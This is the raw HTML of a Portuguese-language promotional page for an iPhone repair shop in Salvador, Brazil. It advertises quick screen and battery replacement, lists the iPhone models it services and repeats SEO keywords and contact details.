<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/h0A7GA9hz2E" data-id="h0A7GA9hz2E" data-query="" data-alt="YouTube video player"></div><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/h0A7GA9hz2E" width="727" height="409" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<h3 class="eq-desktop-titulo" style="text-align: center;"><span style="color: #339966; font-size: 24pt;">Seu iphone zerinho em até 30 minutos</span></h3>
<h3 class="eq-desktop-titulo" style="text-align: center;"><span style="color: #339966; font-size: 24pt;"> Troca de telas / displays lcd </span></h3>
<h3 class="eq-desktop-titulo" style="text-align: center;"><span style="color: #339966; font-size: 24pt;">Troca de bateria em minutos </span></h3>
<h2 style="text-align: center;">Apple Assistencia Conserto Bateria Tela iphone XR Salvador</h2>
<p>&nbsp;</p>
<h3>Melhor atendimento da loja do iPhone em Salvador</h3>
<p>&nbsp;</p>
<p>Com a Melhor atendimento da loja do iPhone em Goiânia eficiente como o nosso, você poderá ter o seu iPhone em mãos, totalmente Novo em apenas algumas horas.</p>
<p>Temos uma equipe eficaz e ágil, prestando o melhor atendi</p>
<div id="comp-jdbz68d0" class="_1Q9if" data-testid="richTextElement">
<h2 class="font_2">Nós vamos consertar em 30 minutos!</h2>
</div>
<div id="comp-jdbz68cw" class="_1Q9if" data-testid="richTextElement">
<p class="font_7"><span class="color_33">É muito fácil</span>, você entra em contato através de nosso WhatsApp, Facebook ou telefone 71 33411583 para agendar o serviço <a href="https://www.apple.com/br/">apple</a> e consertamos na hora.</p>
<p class="font_7"><span class="color_33">Se preferir </span><span class="color_11">você </span>pode vir sem hora marcada até nossa assistência e reparamos seu iPhone <span class="color_11">também na hora minutos </span><span class="color_33">na sua frente.</span></p>
</div>
<h2 style="text-align: center;">Apple Assistencia Conserto Bateria Tela iphone XR Salvador</h2>
<p>Apple Assistencia Conserto Reparo iphone Salvador</p>
<div>
<p>A assistência técnica iphones é um processo que pode ser realizado de forma preventiva ou corretiva, com o intuito de garantir a qualidade de funcionamento do aparelho. Isso porque é feito o reparo de danos e possíveis problemas que podem prejudicar a sua qualidade de funcionamento. Sendo assim, com o serviço de assistência técnica iphones é possível fazer a troca de vidro e display, desoxidação, troca de botões e conectores, reparação e atualização do software, entre outros.</p>
<p>Se está interessado em assistência técnica celular iphone, perceba que é ideal para reparar danos e problemas que prejudicam o desempenho do dispositivo. Além disso, essa e outras soluções do segmento vendas de eletrônicos e assistência técnica são ideais para homens e mulheres de diferentes idades. Confira também abaixo mais opções acerca de: assistência técnica iphones.</p>
<p>iphones x;<br />
iphones 11;<br />
iphones 12 dourado;<br />
iphones xr plus;<br />
macbooks air core i7;<br />
assistência técnica iphones apple;<br />
entre outros.</p>
</div>
<p>&nbsp;</p>
<div class="column mcb-column mcb-item-1c2qsh4hx one-third column_column">
<div class="column_attr clearfix">
<p>Os iphones 12 são um modelo de celular da Apple, com sistema IOS 14, que pode ser encontrado em modelos mini ou padrão. O aparelho apresenta câmera dupla com sistema de 12 MP. Sua memória interna é de 256 GB, mas sem a possibilidade de expansão.</p>
<p>Já que você precisa de informações sobre iphone 12, observe que todos que procuram por iphones 12 contam com a GNG Mobile. O favoritismo deve-se a características, como durabilidade e eficiência. Também, por já serem de confiança, principalmente na opinião de homens e mulheres de diferentes idades. Não perca a chance de conferir essa e outras sugestões no ramo de vendas de eletrônicos e assistência técnica a seguir.</p>
<p>iphones x;<br />
iphones 11 pro;<br />
iphones 12 pro;<br />
iphones xr 128gb;<br />
macbooks air;<br />
assistência técnica iphones x;<br />
entre outros.</p>
</div>
<p>Iphone 11<br />
Gostou? compartilhe!</p>
<p>Tweetar</p>
<p>Os iphones 11 são um dos modelos de smartphone da <a href="https://clubedoiphone.salvador.br/apple-assistencia-conserto-troca-de-tela-quebrada-iphone-7-8-plus-salvador/">Apple</a>, com compatibilidade iOS avançada. Com tela LCD de 6.1 polegadas com uma resolução de 1792 x 828 pixels, o dispositivo é resistente à água, poeira e respingos. A sua câmera traseira possui 12 MP + 12 MP e câmera frontal 12 MP. Além disso, proporciona filmagens em 4K.</p>
<p>Se você está pesquisando por iphone 11, atente-se sempre se a empresa oferece soluções que contam com qualidade. Além disso, lembre que quando se fala de iphones 11 é importante lembrar de durabilidade e eficiência. Confira outras soluções sobre iphones 11.</p>
<p>iphones x;<br />
iphones 11 preto;<br />
iphones 12;<br />
iphones xr 64;<br />
macbooks air a1369;<br />
assistência técnica iphones 7;<br />
entre outros.<br />
Pela observação dos a</p>
</div>
<p>QUEM SOMOS<br />
ASSISTÊNCIA TÉCNICA <a href="https://clubedoiphone.salvador.br/apple-assistencia-conserto-troca-de-tela-quebrada-iphone-7-8-plus-salvador/">APPLE</a><br />
A iSolon é especializada em assistência para produtos Apple, atuando neste segmento desde 2007, ano de lançamento do primeiro iPhone. Somos referência, por oferecer aos nossos clientes um atendimento honesto, visando sempre resolver seus problemas. Trabalhamos com peças de reposição de primeira qualidade com garantia. Trabalhamos com iPhones, iPads, Macbooks e iMacs.<br />
SUPORTE EM INFORMÁTICA<br />
Atuamos neste segmento desde 1997, com técnicos capacitados para dar suporte local e remoto em informática para empresas e usuários. Projetamos e configuramos redes locais e remotas. Registros de domínios e e-mails. Manutenção em computadores e periféricos. Dimensionamento de equipamentos e softwares. Atendemos por contrato e visita.<br />
REDES ESTRUTURADAS E WI-FI<br />
Instalamos redes estruturadas de dados para empresas e residências, assegurando a qualidade de serviço nos diferentes tipos de tráfego que passam a circular nestas redes, seja voz, dados ou vídeo. Instalamos redes Wi-Fi de pequeno a grande raio de abrangência, premiando a flexibilidade, facilidade de instalação, e redução de custo agregado, implementando segurança, balanceamento de banda, rede de convidados e demais características.<br />
SEGURANÇA E BACKUP DE DADOS<br />
Implementamos a segurança da informação, através de anti-vírus, programas de proteção, firewalls e controle de acessos físicos e lógicos. Implantamos rotinas automáticas de back-up dos dados em dispositivos externos, servidores, nuvem, visando proteger a integridade dos dados contra falhas, vírus e ataques de hackers. Configuramos cópias com criptografia, replicação, controle de integridade e geração.</p>
<div class="column mcb-column mcb-item-1c2qsh4hx one-third column_column">
<div class="column_attr clearfix">
<p style="text-align: center;"><a href="https://clubedoiphone.salvador.br/"><img decoding="async" class="alignnone wp-image-260 size-large" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20416'%3E%3C/svg%3E" alt="gente passeando feliz com iphones turma" width="1024" height="416" data-lazy-src="http://clubedoiphone.salvador.br/wp-content/uploads/2021/12/iphone-apple-1024x416.png" /><noscript><img decoding="async" class="alignnone wp-image-260 size-large" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="http://clubedoiphone.salvador.br/wp-content/uploads/2021/12/iphone-apple-1024x416.png" alt="gente passeando feliz com iphones turma" width="1024" height="416" /></noscript></a></p>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-8242898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8242898" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-c747be5" data-id="c747be5" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-e7c23a1 elementor-widget elementor-widget-heading" data-id="e7c23a1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container widget-area">
<h2 class="elementor-heading-title elementor-size-default" style="text-align: center;">Especialidades do club do iphone 71 33411583</h2>
</div>
</div>
<div class="elementor-element elementor-element-a3dccde h3 elementor-widget elementor-widget-text-editor" style="text-align: center;" data-id="a3dccde" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container widget-area">
<div class="elementor-text-editor elementor-clearfix">
<p>Problemas que costumam afetar nossos pacientes.</p>
<p>Saiba mais sobre os reparo de iPhones iPads e Macs:</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-bddc90f" style="text-align: center;" data-id="bddc90f" data-element_type="column">
<div class="elementor-column-wrap">
<div class="elementor-widget-wrap"></div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-eb54a35 elementor-widget elementor-widget-spacer" style="text-align: center;" data-id="eb54a35" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container widget-area">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b0f8f0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b0f8f0" data-element_type="section">
<div class="elementor-container elementor-column-gap-wide">
<div class="elementor-row">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e04f91" data-id="2e04f91" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-f29c177 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="f29c177" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container widget-area">
<div class="elementor-image-box-wrapper">
<figure class="elementor-image-box-img"><a href="https://clubedoiphone.salvador.br/"><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled aligncenter" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20500'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 321px) 100vw, 321px" data-lazy-srcset="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/facial.png?w=321&amp;ssl=1 321w, https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/facial.png?resize=193%2C300&amp;ssl=1 193w" alt="Icone de um iphone com uma carinha ou rosto feliz" width="321" height="500" data-lazy-loaded="1" data-lazy-src="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/facial.png?fit=321%2C500&amp;ssl=1" /><noscript><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled aligncenter" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/facial.png?fit=321%2C500&amp;ssl=1" sizes="(max-width: 321px) 100vw, 321px" srcset="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/facial.png?w=321&amp;ssl=1 321w, https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/facial.png?resize=193%2C300&amp;ssl=1 193w" alt="Icone de um iphone com uma carinha ou rosto feliz" width="321" height="500" data-lazy-loaded="1" /></noscript></a></figure>
<div class="elementor-image-box-content">
<h3 class="elementor-image-box-title" style="text-align: center;">Faciais (Tela)</h3>
<p class="elementor-image-box-description" style="text-align: center;">Problemas com a tela do paciente</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e6f683a" data-id="e6f683a" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-03f951d elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="03f951d" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container widget-area">
<div class="elementor-image-box-wrapper">
<figure class="elementor-image-box-img"><a href="https://clubedoiphone.salvador.br/"><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled aligncenter" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20313%20482'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 313px) 100vw, 313px" data-lazy-srcset="https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cardiaco.png?w=313&amp;ssl=1 313w, https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cardiaco.png?resize=195%2C300&amp;ssl=1 195w" alt="Icone de um iphone com um coracao ao lado" width="313" height="482" data-lazy-loaded="1" data-lazy-src="https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cardiaco.png?fit=313%2C482&amp;ssl=1" /><noscript><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled aligncenter" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cardiaco.png?fit=313%2C482&amp;ssl=1" sizes="(max-width: 313px) 100vw, 313px" srcset="https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cardiaco.png?w=313&amp;ssl=1 313w, https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cardiaco.png?resize=195%2C300&amp;ssl=1 195w" alt="Icone de um iphone com um coracao ao lado" width="313" height="482" data-lazy-loaded="1" /></noscript></a></figure>
<div class="elementor-image-box-content">
<h3 class="elementor-image-box-title" style="text-align: center;">Cardíacos (Bateria)</h3>
<p class="elementor-image-box-description" style="text-align: center;">Mau funcionamento ou falha total da bateria</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c028da5" data-id="c028da5" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-0dcdd68 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="0dcdd68" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container widget-area">
<div class="elementor-image-box-wrapper">
<figure class="elementor-image-box-img"><a href="https://clubedoiphone.salvador.br/"><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled aligncenter" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20311%20484'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 311px) 100vw, 311px" data-lazy-srcset="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/respiratorio.png?w=311&amp;ssl=1 311w, https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/respiratorio.png?resize=193%2C300&amp;ssl=1 193w" alt="Icone de um iphone com um tridente" width="311" height="484" data-lazy-loaded="1" data-lazy-src="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/respiratorio.png?fit=311%2C484&amp;ssl=1" /><noscript><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled aligncenter" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/respiratorio.png?fit=311%2C484&amp;ssl=1" sizes="(max-width: 311px) 100vw, 311px" srcset="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/respiratorio.png?w=311&amp;ssl=1 311w, https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/respiratorio.png?resize=193%2C300&amp;ssl=1 193w" alt="Icone de um iphone com um tridente" width="311" height="484" data-lazy-loaded="1" /></noscript></a></figure>
<div class="elementor-image-box-content">
<h3 class="elementor-image-box-title" style="text-align: center;">Respiratórios (Carregamento)</h3>
<p class="elementor-image-box-description" style="text-align: center;">Problemas de carregamento ou com cabos e carregadores</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-6c9d577 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9d577" data-element_type="section">
<div class="elementor-container elementor-column-gap-wide">
<div class="elementor-row">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-54f7564" style="text-align: center;" data-id="54f7564" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-a42a033 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="a42a033" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container widget-area">
<div class="elementor-image-box-wrapper">
<figure class="elementor-image-box-img"><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled alignnone" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20311%20483'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 311px) 100vw, 311px" data-lazy-srcset="https://i0.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cognitivo.png?w=311&amp;ssl=1 311w, https://i0.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cognitivo.png?resize=193%2C300&amp;ssl=1 193w" alt="Icone de um iphone com uma carinha com um X no lugar dos olhos" width="311" height="483" data-lazy-loaded="1" data-lazy-src="https://i0.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cognitivo.png?fit=311%2C483&amp;ssl=1" /><noscript><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled alignnone" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="https://i0.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cognitivo.png?fit=311%2C483&amp;ssl=1" sizes="(max-width: 311px) 100vw, 311px" srcset="https://i0.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cognitivo.png?w=311&amp;ssl=1 311w, https://i0.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/cognitivo.png?resize=193%2C300&amp;ssl=1 193w" alt="Icone de um iphone com uma carinha com um X no lugar dos olhos" width="311" height="483" data-lazy-loaded="1" /></noscript></figure>
<div class="elementor-image-box-content">
<h3 class="elementor-image-box-title">Cognitivos (Conexões)</h3>
<p class="elementor-image-box-description">Falhas de conexao Wifi, Bluetooth, GSM ou GPS</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ad8e02" style="text-align: center;" data-id="7ad8e02" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-5e2cd77 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="5e2cd77" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container widget-area">
<div class="elementor-image-box-wrapper">
<figure class="elementor-image-box-img"><a href="https://clubedoiphone.salvador.br/"><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled alignnone" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20311%20483'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 311px) 100vw, 311px" data-lazy-srcset="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/visuais.png?w=311&amp;ssl=1 311w, https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/visuais.png?resize=193%2C300&amp;ssl=1 193w" alt="Icone de um iphone com uma lente de camera ao lado" width="311" height="483" data-lazy-loaded="1" data-lazy-src="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/visuais.png?fit=311%2C483&amp;ssl=1" /><noscript><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled alignnone" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/visuais.png?fit=311%2C483&amp;ssl=1" sizes="(max-width: 311px) 100vw, 311px" srcset="https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/visuais.png?w=311&amp;ssl=1 311w, https://i2.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/visuais.png?resize=193%2C300&amp;ssl=1 193w" alt="Icone de um iphone com uma lente de camera ao lado" width="311" height="483" data-lazy-loaded="1" /></noscript></a></figure>
<div class="elementor-image-box-content">
<h3 class="elementor-image-box-title">Visuais (Cameras)</h3>
<p class="elementor-image-box-description">Falhas ou mau funcionamento das cameras e/ou sensores</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eeedc53" data-id="eeedc53" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-0ed6080 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="0ed6080" data-element_type="widget" data-widget_type="image-box.default">
<div class="elementor-widget-container widget-area">
<div class="elementor-image-box-wrapper">
<figure class="elementor-image-box-img"><a href="https://clubedoiphone.salvador.br/"><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled aligncenter" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20311%20483'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 311px) 100vw, 311px" data-lazy-srcset="https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/auditivo.png?w=311&amp;ssl=1 311w, https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/auditivo.png?resize=193%2C300&amp;ssl=1 193w" alt="Icone de um iphone com um falante ao lado" width="311" height="483" data-lazy-loaded="1" data-lazy-src="https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/auditivo.png?fit=311%2C483&amp;ssl=1" /><noscript><img decoding="async" class="attachment-full jetpack-lazy-image jetpack-lazy-image--handled aligncenter" title="ASSISTÊNCIA ESPECIALIZADA IPHONE EM SALVADOR" src="https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/auditivo.png?fit=311%2C483&amp;ssl=1" sizes="(max-width: 311px) 100vw, 311px" srcset="https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/auditivo.png?w=311&amp;ssl=1 311w, https://i1.wp.com/hospitalmaisphone.com.br/wp-content/uploads/2020/01/auditivo.png?resize=193%2C300&amp;ssl=1 193w" alt="Icone de um iphone com um falante ao lado" width="311" height="483" data-lazy-loaded="1" /></noscript></a></figure>
<div class="elementor-image-box-content">
<h3 class="elementor-image-box-title" style="text-align: center;">Auditivos (Falantes)</h3>
<p class="elementor-image-box-description" style="text-align: center;">Problemas de audio, microfones e/ou auto-falantes</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<p>&nbsp;</p>
<h3>Sobre a bateria</h3>
<p>O iPhone possui combinações tecnológicas avançadas e uma engenharia sofisticada, disso todos nós sabemos, a bateria também fazem parte desta tecnologia complexa que afeta o desempenho do seu aparelho. Uma área importante do seu iPhone é a bateria, ela tem um papel importante para o funcionamento dessa pequena máquina.</p>
<p>As baterias do <a href="https://clubedoiphone.salvador.br/assistencia-conserto-iphone-xr-salvador/">iPhone</a> usam tecnologia de íons de lítio. Comparadas com as baterias com tecnologia mais antigas, as baterias de íons de lítio carregam mais rápido, duram mais e têm maior densidade de carga, o que aumenta a duração da bateria em uma estrutura menor.</p>
<p>Assista o video da troca de bateria do iphone</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/K-QnZ7wbUcU" data-id="K-QnZ7wbUcU" data-query="" data-alt="YouTube video player"></div><noscript><iframe title="YouTube video player" src="https://www.youtube.com/embed/K-QnZ7wbUcU" width="1350" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p>
<p><a href="https://goo.gl/maps/zXazCpWENp2vqzeLA">O CLUB DO IPHONE ASSISTÊNCIA TÉCNICA APPLE sALVADOR 71 33411583 R. Edístio Pondé, </a><br />
<a href="https://goo.gl/maps/zXazCpWENp2vqzeLA">353 &#8211; s 00 &#8211; Stiep, Salvador &#8211; BA, 41770-395 conserta os seguintes aparelhos/modelos peças em estoque</a></p>
<ul>
<li>
<h3><a href="https://www.apple.com/newsroom/2020/10/apple-introduces-iphone-12-pro-and-iphone-12-pro-max-with-5g/">iPhone 12 Pro Max</a></h3>
</li>
<li>
<h3><a href="https://www.apple.com/lae/iphone/">iphone 13 PRO</a></h3>
</li>
<li>
<h3>iPhone 12 Pro</h3>
</li>
<li>
<h3>iPhone 12</h3>
</li>
<li>
<h3><a href="https://support.apple.com/kb/SP820?locale=pt_BR">iPhone SE 2</a></h3>
</li>
<li>
<h3>iPhone 11 Pro Max</h3>
</li>
<li>
<h3>iPhone 11 Pro</h3>
</li>
<li>
<h3><a href="https://www.apple.com/br/shop/buy-iphone/iphone-11?afid=p238%7CsM9NiOrNs-dc_mtid_1870765e38482_pcrid_505632891827_pgrid_115479327110_&amp;cid=aos-br-kwgo-iphone--slid---product-">iPhone 11</a></h3>
</li>
<li>
<h3><a href="https://www.apple.com/br/newsroom/2018/09/iphone-xs-and-iphone-xs-max-the-reviews-are-in/">Phone Xs Max</a></h3>
</li>
<li>
<h3><a href="https://www.apple.com/br/newsroom/2018/09/iphone-xs-and-iphone-xs-max-the-reviews-are-in/">iPhone Xs</a></h3>
</li>
<li>
<h3><a href="https://www.apple.com/br/newsroom/2018/09/apple-introduces-iphone-xr/">iPhone XR</a></h3>
</li>
<li>
<h3><a href="https://support.apple.com/kb/sp770?locale=pt_BR">iPhone X</a></h3>
</li>
<li>
<h3><a href="https://www.apple.com/br/newsroom/2017/09/iphone-8-and-iphone-8-plus-a-new-generation-of-iphone/">iPhone 8Plus</a></h3>
</li>
<li>
<h3><a href="https://www.apple.com/br/newsroom/2017/09/iphone-8-and-iphone-8-plus-a-new-generation-of-iphone/">iPhone 8</a></h3>
</li>
<li>
<h3>iPhone SE</h3>
</li>
<li>
<h3><a href="https://www.apple.com/br/newsroom/2016/09/07Apple-Introduces-iPhone-7-iPhone-7-Plus-The-Best-Most-Advanced-iPhone-Ever/">iPhone 7</a></h3>
</li>
<li>
<h3><a href="https://www.apple.com/br/newsroom/2018/09/apple-introduces-iphone-xr/">iPhone 7 Plus</a></h3>
</li>
<li>
<h3><a href="https://www.apple.com/br/newsroom/2015/09/09Apple-Introduces-iPhone-6s-iPhone-6s-Plus/">iPhone 6S Plus</a></h3>
</li>
<li>
<h3>iPhone 6S</h3>
</li>
<li>
<h3><a href="https://www.apple.com/br/newsroom/2015/09/09Apple-Introduces-iPhone-6s-iPhone-6s-Plus/">iPhone 6 Plus</a></h3>
</li>
<li>
<h3><a href="https://support.apple.com/kb/sp705?locale=pt_BR">iPhone 6</a></h3>
</li>
<li>
<h3><a href="https://support.apple.com/kb/sp685?locale=pt_BR">iPhone 5s</a></h3>
</li>
</ul>
<h4><em>Assistência Técnica iPhone em Salvador, Assistência Técnica de iPhones em Salvador, Conserto de iPhone em Salvador, <a href="https://www.apple.com/br/retail/">Loja Apple</a> Salvador, Conserto <a href="https://clubedoiphone.salvador.br/assistencia-iphone-em-salvador/">iPhone</a> em Salvador, Orçamento para Conserto de iPhone em Salvador, Consertar iPhone Salvador, Consertar Apple em Salvador, Consertar iPhone X em Salvador, Consertar iPhone XS em Salvador, Consertar iPhone XS Max em Salvador.</em></h4>
<h4></h4>
<h4>Apple Assistencia Conserto Reparo iphone 7 Salvador</h4>
<p>&nbsp;</p>
<h2 style="text-align: center;"><span style="font-size: 18pt;"><a href="https://goo.gl/maps/3r93HcvYJsgHQvjU8">O 😄 Club do iPhone &#8211; 12 Anos Especializado em Consertos de iPhones apple Ligue 71 33411583 zap 99155315</a></span></h2>
<p>&nbsp;</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Assistência técnica apple " data-lazy-src="https://www.consertasmart.com/assistencia/assistencia-tecnica-apple.gif" /><noscript><img decoding="async" src="https://www.consertasmart.com/assistencia/assistencia-tecnica-apple.gif" alt="Assistência técnica apple " /></noscript><br />
Assistência Técnica em Salvador Especialistas Apple cuidarão de seu equipamento com profissionalismo e agilidade. Os aparelhos da <a href="https://www.apple.com/br/">Apple</a> requerem alto padrão de serviço técnico por se tratarem de equipamentos sofisticados e que sempre utilizam alta tecnologia.</p>
<p>&nbsp;</p>
<h4 class="p3"><span class="s2">E foi com essa percepção que a iPhone Express o Club do iphone 71 33411583 foi inaugurada.</span></h4>
<h4 class="p3"><span class="s2">Agilidade e qualidade são as palavras chaves que regem a empresa, além disso o club do iphone 71 33411583 Salvador stiep é a 1ª Assistência Técnica Especializada de Salvador que parcela tudo em 06x sem juros.</span></h4>
<p>&nbsp;</p>
<p>&nbsp;</p>
